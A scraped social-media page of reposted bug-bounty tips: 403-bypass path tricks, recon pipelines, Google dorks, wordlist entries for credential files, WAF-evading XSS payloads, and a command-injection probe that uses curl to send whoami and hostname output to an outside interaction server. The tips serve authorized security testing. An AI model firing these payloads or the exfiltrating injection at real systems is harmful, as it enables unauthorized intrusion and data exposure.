RootMoksha Labs
1K posts

RootMoksha Labs
@RootMoksha
Cybersecurity focussed Bitcoin venture studio
Katılım Kasım 2023
1 Takip Edilen6.8K Takipçiler

403 bypass methodology !
1- using space symbols
exmaple:
/admin -> 403
/admin%09 -> 200
/admin%20 -> 200
2- use traversal
Example:
/admin -> 403
/..;/admin -> 200
you can fuzz with traversal sometimes that's end with results
Example: /..;/FUZZ
#bugbountytips by @viehgroup

English

Use Uncover for recon purposes
uncover -q http.title:"GitLab" -silent | httpx -silent | nuclei
uncover -q target -f ip | naabu
echo jira | uncover -e shodan,censys -silent
#bugbountytips by:@infoscresearchr
#BugBounty
English

Do wayback on root domain then get endpoints and add it to your list and fuzz on subdomains or other roots..
$ ~ waybackurls root.com |cut -d "/" -f 4-|sort -u > endpoints.txt
#bugbountytips by @111xNagashy
#BugBounty

English

Add the file `wp-config.php.txt` to your wordlist, and you might discover some juicy data. #bugbountytips by @NoRed0x
#BugBounty

English

"HTML Sanitizer Bypass Cloudflare leads to XSS"🛠️
payload: '<00 foo="<a%20href="javascript:alert('XSS-Bypass')">XSS-CLick</00>--%20/
#bugbountytips by @0x0SojalSec
#BugBounty


English

Subdomain Enumeration Using Web Archive
This Bash function extracts subdomains from Web Archive results! Add it to your ~/.bashrc:
function wayback() {
curl -sk "web.archive.org/cdx/search/cdx…" | awk -F/ '{gsub(/:.*/, "", $3); print $3}' | sort -u
}
By: @Sp1x0r
#BugBountyTips
English


If you come across a Windows IIS server, definitely scan the shortname and try to obtain the files by fuzzing, this may allow you to find vulnerabilities like 'CVE-2024-39677: NHibernate SQL Injection Vulnerability '
By:@ynsmroztas
#BugBounty #bugbountytips
English

an XSS payload to bypass some waf & filters in Firefox
<input accesskey=X onclick="self['wind'+'ow']['one'+'rror']=alert;throw 1337;">
Credits:@0x0SojalSec
#bugbounty #bugbountytips

English

RCE - Can we still use this in HTTP Header?
`
'
;
$
>
curl${IFS}$(whoami)-$(hostname)-$(hostname${IFS}-i)[.]your-interact-server
By:@gudetama_bf
#bugbountytips #BugBounty
English

Add the file `yahoo_site_admin/credentials/db.conf` to your wordlist, and you might discover some juicy data.
Credits:@NoRed0x
#BugBounty #bugbountytips
English

Tool To Test Machine Keys In View State 👇
github.com/orwagodfather/…
By: @GodfatherOrwa
#BugBounty #bugbountytips
English


Google Dorks - Code Leaks
site:pastebin. com "example. com"
site:jsfiddle. net "example. com"
site:codebeautify. org "example. com"
site:codepen. io "example. com"
Credits: @TakSec
#BugBounty #bugbountytips
English

Subdomain Takeover Detection with Subfinder & Nuclei
-new wordpress takeover detection for nuclei template
subfinder -d target -o target && nuclei -t wp-xyz-takeover[.]yaml -l target
github.com/schooldropout1…
Credits: @TheMsterDoctor1
#BugBounty #bugbountytips




English


Nuclei Template : REFLECTION
Potential XSS, SSRF, Cache Poisoning, Open URL Redirection & OAUTH Redirection
nuclei -t reflection[.]yaml -u target
Credit: @gudetama_bf
#BugBounty #bugbountytips


English

Wordlist for fuzzing hidden database files
github.com/dkcyberz/Harpy…
Credits: @KonwarAbhi98099
#BugBounty #bugbountytips

English

Google Dork
Hunt for XSS, SQLi, API vulnerabilities & hidden endpoints
python dork[.]py -d "site:*target filetype:php"
Credit: @gudetama_bf
#bugbountytips #BugBounty

English


